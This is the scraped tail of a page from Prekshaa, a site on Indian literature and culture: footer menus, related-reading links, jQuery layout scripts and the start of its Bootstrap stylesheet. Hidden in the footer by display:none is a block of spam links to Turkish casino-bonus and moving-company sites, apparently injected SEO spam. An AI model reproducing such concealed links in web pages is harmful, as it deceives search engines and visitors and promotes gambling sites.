          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_2_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_2_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_2_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
       <div class="region region-related">
    <section id="block-views-related-posts-block-2" class="block block-views clearfix">

        <h2 class="block-title">Related Reading</h2>
    
  <div class="view view-related-posts view-id-related_posts view-display-id-block_2 view-dom-id-643e36cbf8fba630da9c798eab4f3685">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Bana-Kalidasa-Raghuvamsha-Kumarasambhava-Kadambari"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/Banyan%20Tree_8.jpg?itok=6e30r30B" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Bana-Kalidasa-Raghuvamsha-Kumarasambhava-Kadambari">ಮಹಾಕವಿಗಳು ಕಂಡ ಮಹಾವೃಕ್ಷಗಳು - 3</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Kalidasa-Abhijnanashakuntala-Malavikagnimitra-Vikramorvashiya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/SITA-ASHOKA-1.jpg?itok=Gh4bG2J0" width="410" height="220" alt="Ashoka" title="Ashoka" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Kalidasa-Abhijnanashakuntala-Malavikagnimitra-Vikramorvashiya">ಮಹಾಕವಿಗಳು ಕಂಡ ಮಹಾವೃಕ್ಷಗಳು - 2</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Ramayana-Mahabharata-Bhagavata-Kalidasa-Bhavabhuti-Vruksha"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/Banyan%20Tree%202_1.jpg?itok=zSvCkcy7" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Ramayana-Mahabharata-Bhagavata-Kalidasa-Bhavabhuti-Vruksha">ಮಹಾಕವಿಗಳು ಕಂಡ ಮಹಾವೃಕ್ಷಗಳು - 1</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-7afdfb3705237fcd81ba9dcdd5b1ed70">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-44d013aacb2a19d9bf4a2021a62258f4">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/SKR-Ramachandra-Rao-Pranama-Veda-Avadhuta"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/S_K_Ramachandra_Rao-bw.jpg?itok=qMWwJLse" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/SKR-Ramachandra-Rao-Pranama-Veda-Avadhuta">ಸಾರ್ವಪಾರ್ಷದ - 4</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/DVG-Gundappa-Letters-Mysore-Karnataka-Emerson"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DVG%20two%20collage.jpeg?itok=ngOV6eQA" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/DVG-Gundappa-Letters-Mysore-Karnataka-Emerson">DVG through Letters - 1</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/kshtra-parampare-hindi-part-104"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/Mountain_2.jpg?itok=eH-VGo9d" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/kshtra-parampare-hindi-part-104">भारतीय क्षात्त्र परम्परा - Part 104</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script>da2a.targets=[
{title:"\u0ca7\u0ccd\u0cb5\u0ca8\u0cbf\u0caf \u0c97\u0cc6\u0cb2\u0cb5\u0cc1 - 1",url:"https:\/\/www.prekshaa.in\/Anandavardhana-Dhvanyaloka-Dhvani"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t5fla5
body_size: 379159
content:
@charset "UTF-8";
/**
 * Default Variables.
 *
 * Modify this file to provide default Bootstrap Framework variables. The
 * Bootstrap Framework will not override any variables defined here because it
 * uses the `!default` flag which will only set their default if not already
 * defined here.
 *
 * You can copy existing variables directly from the following file:
 * ./THEMENAME/bootstrap/assets/stylesheets/bootstrap/_variables.scss
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
@import url("https://fonts.googleapis.com/css?family=Cardo");
@import url("https://fonts.googleapis.com/css?family=Playfair+Display");
/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
body {
  margin: 0;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
[hidden],
template {
  display: none;
}

/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
a {
  background-color: transparent;
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
a:active,
a:hover {
  outline: 0;
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
b,
strong {
  font-weight: bold;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
dfn {
  font-style: italic;
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
small {
  font-size: 80%;
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
img {
  border: 0;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* line 204, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
figure {
  margin: 1em 40px;
}

/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
hr {
  box-sizing: content-box;
  height: 0;
}

/* line 221, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
pre {
  overflow: auto;
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 252, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button {
  overflow: visible;
}

/* line 277, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
select {
  text-transform: none;
}

/* line 290, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

/* line 302, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default;
}

/* line 311, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* line 322, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input {
  line-height: normal;
}

/* line 334, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 346, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 356, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

/* line 367, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 376, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/* line 387, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
legend {
  border: 0;
  padding: 0;
}

/* line 396, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
textarea {
  overflow: auto;
}

/* line 405, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
optgroup {
  font-weight: bold;
}

/* line 416, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 421, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  /* line 9, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

  /* line 23, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 33, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  /* line 38, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 44, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 48, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 53, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  img {
    max-width: 100% !important;
  }

  /* line 57, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 64, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 72, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .navbar {
    display: none;
  }

  /* line 77, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  /* line 81, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .label {
    border: 1px solid #000;
  }

  /* line 85, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }
  /* line 88, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #fff !important;
  }

  /* line 94, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 37, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-asterisk:before {
  content: "\002a";
}

/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus:before {
  content: "\002b";
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus:before {
  content: "\2212";
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud:before {
  content: "\2601";
}

/* line 43, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-envelope:before {
  content: "\2709";
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pencil:before {
  content: "\270f";
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-glass:before {
  content: "\e001";
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-music:before {
  content: "\e002";
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-search:before {
  content: "\e003";
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart:before {
  content: "\e005";
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star:before {
  content: "\e006";
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star-empty:before {
  content: "\e007";
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-user:before {
  content: "\e008";
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-film:before {
  content: "\e009";
}

/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-large:before {
  content: "\e010";
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th:before {
  content: "\e011";
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-list:before {
  content: "\e012";
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok:before {
  content: "\e013";
}

/* line 57, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove:before {
  content: "\e014";
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-in:before {
  content: "\e015";
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-out:before {
  content: "\e016";
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-off:before {
  content: "\e017";
}

/* line 61, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-signal:before {
  content: "\e018";
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cog:before {
  content: "\e019";
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-trash:before {
  content: "\e020";
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-home:before {
  content: "\e021";
}

/* line 65, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-file:before {
  content: "\e022";
}

/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-time:before {
  content: "\e023";
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-road:before {
  content: "\e024";
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download-alt:before {
  content: "\e025";
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download:before {
  content: "\e026";
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-upload:before {
  content: "\e027";
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-inbox:before {
  content: "\e028";
}

/* line 72, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play-circle:before {
  content: "\e029";
}

/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-repeat:before {
  content: "\e030";
}

/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-refresh:before {
  content: "\e031";
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list-alt:before {
  content: "\e032";
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lock:before {
  content: "\e033";
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flag:before {
  content: "\e034";
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-headphones:before {
  content: "\e035";
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-off:before {
  content: "\e036";
}

/* line 80, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-down:before {
  content: "\e037";
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-up:before {
  content: "\e038";
}

/* line 82, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-qrcode:before {
  content: "\e039";
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-barcode:before {
  content: "\e040";
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tag:before {
  content: "\e041";
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tags:before {
  content: "\e042";
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-book:before {
  content: "\e043";
}

/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bookmark:before {
  content: "\e044";
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-print:before {
  content: "\e045";
}

/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-camera:before {
  content: "\e046";
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-font:before {
  content: "\e047";
}

/* line 91, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bold:before {
  content: "\e048";
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-italic:before {
  content: "\e049";
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-height:before {
  content: "\e050";
}

/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-width:before {
  content: "\e051";
}

/* line 95, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-left:before {
  content: "\e052";
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-center:before {
  content: "\e053";
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-right:before {
  content: "\e054";
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-justify:before {
  content: "\e055";
}

